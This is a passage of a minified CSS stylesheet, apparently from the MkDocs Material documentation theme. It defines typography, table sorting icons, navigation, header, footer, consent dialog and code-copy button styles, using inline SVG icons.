24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6;overflow-wrap:break-word}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset a code{color:var(--md-typeset-a-color)}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none;transition:background-color 125ms}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;transition:color 125ms,background-color 125ms;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{cursor:help;text-decoration:none}.md-typeset [data-preview],.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light)}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:fit-content}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{border-radius:100%;display:block;flex-shrink:0;height:1.6rem;overflow:hidden;position:relative;transition:color 125ms,transform 125ms;width:1.6rem}.md-typeset .md-author img{display:block}.md-typeset .md-author--more{background:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--lighter);font-size:.6rem;font-weight:700;line-height:1.6rem;text-align:center}.md-typeset .md-author--long{height:2.4rem;width:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{border-radius:100%;filter:grayscale(100%) opacity(75%);transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{transform:scale(1.1);z-index:1}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}:root{--md-code-select-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 19h-4v2h4c1.1 0 2-.9 2-2v-4h-2m0-12h-4v2h4v4h2V5c0-1.1-.9-2-2-2M5 5h4V3H5c-1.1 0-2 .9-2 2v4h2m0 6H3v4c0 1.1.9 2 2 2h4v-2H5zm2-4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 7h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 8h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2z"/></svg>');--md-code-copy-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-typeset .md-code__content{display:grid}.md-code__nav{background-color:var(--md-code-bg-color--lighter);border-radius:.1rem;display:flex;gap:.2rem;padding:.2rem;position:absolute;right:.25em;top:.25em;transition:background-color .25s;z-index:1}:hover>.md-code__nav{background-color:var(--md-code-bg-color--light)}.md-code__button{color:var(--md-default-fg-color--lightest);cursor:pointer;display:block;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em}:hover>*>.md-code__button{color:var(--md-default-fg-color--light)}.md-code__button.focus-visible,.md-code__button:hover{color:var(--md-accent-fg-color)}.md-code__button--active{color:var(--md-default-fg-color)!important}.md-code__button:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-code__button[data-md-type=select]:after{-webkit-mask-image:var(--md-code-select-icon);mask-image:var(--md-code-select-icon)}.md-code__button[data-md-type=copy]:after{-webkit-mask-image:var(--md-code-copy-icon);mask-image:var(--md-code-copy-icon)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{display:flex;flex-wrap:wrap;place-content:baseline center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback{display:none}}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 .2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem;margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem;margin-right:1rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{color:var(--md-default-fg-color--light);font-size:.7rem;line-height:1.3}.md-meta__list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.md-meta__item:not(:last-child):after{content:"·";margin-left:.2rem;margin-right:.2rem}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{background-color:#ff1744;border-radius:.125em;color:#fff;display:inline-block;font-weight:700;padding-left:.5714285714em;padding-right:.5714285714em}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3zm0 4h14v-2H3zm0 4h14v-2H3zm16 0h2v-2h-2zm0-10v2h2V7zm0 6h2v-2h-2z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__link{align-items:flex-start;display:flex;gap:.4rem;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed,.md-nav__link--passed code{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}.md-nav__link .md-ellipsis code{word-break:normal}[dir=ltr] .md-nav__link .md-icon:last-child{margin-left:auto}[dir=rtl] .md-nav__link .md-icon:last-child{margin-right:auto}.md-nav__link .md-typeset{font-size:.7rem;line-height:1.3}.md-nav__link svg{fill:currentcolor;flex-shrink:0;height:1.3em;position:relative}.md-nav__link[for]:focus,.md-nav__link[for]:hover,.md-nav__link[href]:focus,.md-nav__link[href]:hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link[for]:focus code,.md-nav__link[for]:hover code,.md-nav__link[href]:focus code,.md-nav__link[href]:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1;min-width:0}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.234375em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y 